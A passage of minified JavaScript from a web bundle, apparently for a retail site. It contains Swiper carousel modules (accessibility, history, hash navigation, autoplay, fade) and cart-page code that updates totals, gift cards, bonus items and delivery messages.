i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var r=t.$wrapperEl,n=r.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(r,n),t.a11y.addElLive(r,o),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(Object(a.a)(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(Object(a.a)(t.slides),e.slideRole);var l,u,d=t.params.loop?t.slides.filter((function(e){return!e.classList.contains(t.params.slideDuplicateClass)})).length:t.slides.length;t.slides.each((function(i,s){var r=Object(a.a)(i),n=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):s,o=e.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,d);t.a11y.addElLabel(r,o)})),t.navigation&&t.navigation.$nextEl&&(l=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(u=t.navigation.$prevEl),l&&l.length&&(t.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(t.a11y.addElRole(l,"button"),l.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(l,e.nextSlideMessage),t.a11y.addElControls(l,n)),u&&u.length&&(t.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(t.a11y.addElRole(u,"button"),u.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(u,e.prevSlideMessage),t.a11y.addElControls(u,n)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",Object(s.b)(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};e.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:r({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}}},45:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=Object(a.b)();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=n.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=Object(a.b)();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=Object(a.b)(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter((function(t){return""!==t})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(t,e){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(e),o=n.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+t+"/"+o}else s.pathname.includes(t)||(o=t+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var a=0,s=this.slides.length;a<s;a+=1){var r=this.slides.eq(a);if(n.slugify(r.attr("data-history"))===e&&!r.hasClass(this.params.slideDuplicateClass)){var o=r.index();this.slideTo(o,t,i)}}else this.slideTo(0,t,i)}};e.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:r({},n)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}}},46:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={onHashChange:function(){var t=Object(a.a)();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=Object(a.b)(),e=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");e.location.hash=s||"",this.emit("hashSet")}},init:function(){var t=Object(a.a)(),e=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var r=0,n=this.slides.length;r<n;r+=1){var o=this.slides.eq(r);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(t).off("hashchange",this.hashNavigation.onHashChange)}};e.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(r.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}}},47:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=Object(s.h)((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=Object(a.a)();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};e.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:r({},n,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}}},48:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,a=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var s=!1;i.transitionEnd((function(){if(!s&&e&&!e.destroyed){s=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)a.trigger(t[i])}}))}}};e.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},r)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(t.params,e),Object(a.e)(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}}},487:function(t,e,i){"use strict";var a=i(26);$(document).ready((function(){a(i(488)),a(i(490)),a(i(280)),a(i(99))}))},488:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(113),r=i(80),n=i(64),o=i(58),l=i(20),u=i(63),d=i(489).default,c=i(27),p=".notification-container",h=".cart-page",f="#gift-message-text",m=".cart-gift-message-checkbox",v=".checkout-btn",g=".update-cart-product-global",b=$(f),D=$(m)[0],y=$(v);function w(t,e){var i=t;return i+=(-1!==i.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}function C(t){var e=$(p).data("action");e=w(e,t),$.ajax({url:e,type:"get",dataType:"json",success:function(t){l.show(t.template,p,1e4)}})}function E(){var t=$(h),e=t.find(".product-line-item");if(t.length>0&&e.length>0){var i=t.data("cart-invalid"),a=t.data("cart-restricted");i&&C({error:!0,message:"checkout.oos.product"}),a&&C({error:!0,message:"checkout.restricted.products"})}}function x(t){t.valid.error?(t.valid.message?E():($(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show")),$(".checkout-btn").addClass("disabled"),$(".js-apple-pay-cart").attr("disabled","disabled")):($(".checkout-btn").removeClass("disabled"),$(".js-apple-pay-cart").removeAttr("disabled"),$(".minicart-error").empty())}function S(t){$("h2.cart-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total span").text(t.totals.grandTotal),$(".sub-total div").text(t.totals.subTotal),$(".minicart-footer-loyalty-points-value").text(t.loyaltyPoints),0==t.loyaltyPoints?($(".totals-loyalty-points").hide(),$(".minicart-footer-loyalty-points").hide()):($(".totals-loyalty-points").show(),$(".minicart-footer-loyalty-points").show()),$(".minicart-footer-sub-total-value").text(t.totals.subTotal),$(".minicart-footer-estimated-total-price").text(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.selectedPackagingOption.price?($(".totals-packaging-option-label span").text(t.selectedPackagingOption.displayName),$(".minicart-footer-packaging-option-value").text(t.selectedPackagingOption.formattedPrice),$(".minicart-footer-packaging-option-label").text(t.selectedPackagingOption.displayName),$(".totals-packaging-option, .minicart-footer-packaging-option").removeClass("hide").addClass("d-flex")):$(".totals-packaging-option, .minicart-footer-packaging-option").addClass("hide").removeClass("d-flex"),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.shipments[0].shippingMethods&&t.shipments[0].shippingMethods.length>0&&($(".js-minicart-shipping-totals-price").text(t.shipments[0].shippingMethods[0].shippingCost),$(".totals-shipping-price span").text(t.shipments[0].shippingMethods[0].shippingCost),0===t.shipments[0].shippingMethods[0].shippingCostRaw&&($(".totals-shipping").hide(),$(".minicart-footer-totals-shipping").hide())),t.items.forEach((function(t){if(t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&!t.isBonusProductLineItem){$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice);var e=t.priceTotal.price.replace("£","");$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product")?($(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-qty",t.quantity)):($(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-qty",t.quantity))}}))}function T(t){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert">\n        <button type="button" class="close" data-dismiss="alert" aria-label="Close">\n        <span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">\n        <defs>\n        <style>\n        .a {\n        fill: none;\n        stroke: #000;\n        stroke-miterlimit: 10;\n        }\n        </style>\n        </defs>\n        <g transform="translate(0.354 0.354)">\n        <line class="a" y1="10" x2="10"></line>\n        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)"></line>\n        </g>\n        </svg></span></button>'.concat(t,"</div>");$(".cart-error").append(e)}function O(t){var e="";$(".approaching-discounts").empty(),t.length>0&&t.forEach((function(t){e+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(e)}function k(t){t.isFreeDeliveryEnabled&&(t.isFreeDeliveryAvailable?($(".cart-order-benefits-free-delivery").removeClass("d-none"),$(".cart-order-summary-benefits-status").addClass("d-none")):($(".cart-order-benefits-free-delivery").addClass("d-none"),$(".cart-order-summary-benefits-status").removeClass("d-none"),$(".cart-order-summary-benefits-progress-bar").length&&($(".cart-order-summary-benefits-progress-bar")[0].style.width=t.progressPercentageForFreeDelivery+"%"),$(".cart-order-summary-benefits-status-message").length&&(-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE UK")?$(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE UK Standard Delivery.":-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE US")&&($(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE US Express Delivery."))))}function F(t,e){for(var i=0,a=t.length;i<a;i++)if(e.call(this,t[i]))return t[i];return null}function M(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=F(t.cartModel.items,(function(t){return t.UUID===e}));if(a.isGiftCard){var s=$(".product-line-item.uuid-"+e);a.isOnlineGiftCard&&(s.find(".recipient-text").text(a.recipientEmail),a.message?(s.find(".gift-message-text").text(a.message),s.find(".js-gift-message-container").removeClass("d-none"),s.find(".gift-message-label").removeClass("d-none"),s.find(".gift-message-text").removeClass("d-none")):(s.find(".js-gift-message-container").addClass("d-none"),s.find(".gift-message-label").addClass("d-none"),s.find(".gift-message-text").addClass("d-none")));var r=a.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue})).join("<br/>");r&&i&&s.find(".item-variations").not(".giftcard").html(r)}if(a.variationAttributes&&!a.isGiftCard&&i){var n=$(".product-line-item.uuid-"+e),o="",l=F(a.variationAttributes,(function(t){return"color"===t.attributeId}));l&&(o="Color: "+l.displayValue);var u=F(a.variationAttributes,(function(t){return"size"===t.attributeId}));u&&(o+=", Size: "+u.displayValue),n.find(".item-variations").text(o);var d=$(".cart-items-actions.uuid-"+e);d.find(".add-product-to-wish-list").data("pid",a.id);var c=n.find(".item-image > img");a.images.small&&a.images.small.length>0&&($(c).attr("src",a.images.small[0].url),$(c).attr("alt",a.images.small[0].alt),$(c).attr("title",a.images.small[0].title))}if(a.options&&a.options.length){var p=a.options[0],h='.lineItem-options-values[data-option-id="'+p.optionId+'"]';$(h).data("value-id",p.selectedValueId),$(h+" .line-item-attributes").text(p.displayName)}var f=".uuid-"+e+" .item-attributes-footer .cart-qty-text",m=$(".uuid-"+e+" .item-attributes-footer .input-text-qty").attr("data-fabricunit");a.isFabricUnit&&$(f).text(m),$(".uuid-"+e+" .item-attributes-footer .cart-qty-value").text(a.quantity);var v=$(".product-line-item.uuid-"+e);v.find("input.cart-card-qty").val(a.quantity),v.find("input.cart-card-qty").data("pid",t.newProductId),v.find("input.cart-card-qty").data("uuid",a.UUID);var g=$(".minicart").find(".card.uuid-"+e);g.find("input.cart-card-qty").val(a.quantity),g.find("input.cart-card-qty").data("pid",t.newProductId),g.find("input.cart-card-qty").data("uuid",a.UUID),$(f).data("pid",t.newProductId),a.isGiftCard&&(v.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice),g.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice)),$('.remove-product[data-uuid="'+e+'"]').data("pid",t.newProductId);var b=a.isGiftCard?a.giftCardFormattedPrice:a.price.sales.formatted,D=".item-single-"+e+" .sales .value";$(D).text(b),$(D).attr("content",a.price.sales.decimalPrice);var y=".line-item-price-"+e+" .list .value";a.price.list&&($(y).text(a.price.list.formatted),$(y).attr("content",a.price.list.decimalPrice))}function P(t,e){if(e){var i=$(".minicart .row.bonus-line-item-template");$(".minicart-bonus-item").closest(".row").remove(),t.forEach((function(t){var e,a,s,r=i.clone();r.find(".card").addClass("uuid-"+t.uuid),r.find(".card").addClass("pid-"+t.id),r.find(".card").addClass("minicart-bonus-item");var n=(null===(e=t.images)||void 0===e||null===(a=e.small)||void 0===a?void 0:a.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer .qty-card-quantity-count").text(t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),$(".minicart .product-summary").append(r),r.show()}))}if($(".cart.cart-page").length>0){var a=$(".card.bonus-line-item-template");$(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),t.forEach((function(t){var e,i,s,r=a.clone();r.addClass("uuid-"+t.uuid),r.addClass("pid-"+t.id);var n=(null===(e=t.images)||void 0===e||null===(i=e.small)||void 0===i?void 0:i.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer-qty span").text("Qty: "+t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),r.removeClass("d-none"),$("h2.cart-bonus-products").text(r.data("h2title")),$(".cart-bonus-products-wrapper").first().append(r),$("h2.cart-bonus-products").show(),r.show()}))}}function j(t,e){setTimeout((function(){t.remove()}),e)}function A(t){$(".modal-body").spinner().start();var e=$(this).parents(".product-edit").data("pid");$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=t.renderedTemplate,i=$("#editProductModal .modal-body");i.html("").append(e);var a=$(".giftcard-pdp-content-wrapper").length>0,r=$("#editProductModal");$(r).each((function(){new c(this)})),i.find(".liberty-custom-options-color .liberty-custom-option.color-attribute").length<2&&!a&&i.find('div[data-attr="color"]').addClass("d-none"),i.find(".size-list .custom-select-size").length<3&&!a&&i.find('div[data-attr="size"]').addClass("d-none"),s.initProductSet(),$.spinner().stop()},error:function(){$.spinner().stop()}}).done((function(){var t=$("#editProductModal"),a=$(".giftcard-pdp-content-wrapper").length>0,s={loop:!0,slidesOffsetBefore:0,centeredSlidesBounds:!0,pagination:{el:".swiper-pagination"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar"},breakpoints:{576:{slidesPerView:1},768:{slidesPerView:1},992:{slidesPerView:1},1280:{slidesPerView:2.5},2048:{slidesPerView:2.5}}};t.modal("show");var r=t.find(".modal-body");if(a){if($(".product-image-container .swiper-slide").not(":first").remove(),$(".product-image-container .swiper-button-prev, .product-image-container .swiper-button-next").remove(),r.addClass("product-giftcard product-detail product-wrapper product-giftcard-edit pb-5"),r.data("pid",e),new d(".swiper-container.product-image-container",{loop:!1,freeMode:!1,slidesPerView:1,centeredSlides:!0,scrollbar:{el:".swiper-scrollbar",draggable:!1},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:1.5}}}).update(),$(".swiper-container.pdp-gc-design-container").length>0)new d(".swiper-container.pdp-gc-design-container",{loop:!1,freeMode:!1,slidesPerView:2.5,spaceBetween:40,centeredSlides:!1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}}}).update();u.checkGiftMessageSection($(".giftcard-pdp-content-wrapper").find("#gift-message-text"),$(g)),i(74).validateGiftCardData()}else r.removeClass("product-giftcard product-detail product-wrapper"),$(".swiper-container").each((function(){if(0===$(this).parents(".cart-recommendations").length){var t="";$(this)[0].classList.forEach((function(e){t=t+"."+e})),new d(t,s)}}));$("body").trigger("klarnaQuickviewEdit:open"),i(277)()}))}function B(){$("#giftPackaging[checked]").length>0&&$(".packiging-option-list").toggle(!0)}function I(){u.checkGiftMessageSection(b,y),B(),E(),function(){if(0!=$(".js-apple-pay-cart").length){var t=null;t=setInterval((function(){$(".js-apple-pay-cart").is("button")&&($(".js-totals-applepay").removeClass("d-none"),$(".checkout-btn").hasClass("disabled")?$(".js-apple-pay-cart").attr("disabled","disabled"):$(".js-apple-pay-cart").removeAttr("disabled"),$(".js-apple-pay-cart").addClass("apple-pay-cart"),clearInterval(t))}),200)}}(),function(){if($(".cart-order-summary-benefits-status").length>0){var t=$(".cart-order-summary-benefits-status").data("progress-percentage");$(".cart-order-summary-benefits-progress-bar")[0].style.width=t+"%"}}()}function L(t){0===t.items.length?($(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".mini-cart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled")):(S(t),x(t)),$(".mini-cart-quantity").empty().append(t.numItems),$("body").trigger("cart:update",t);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}function 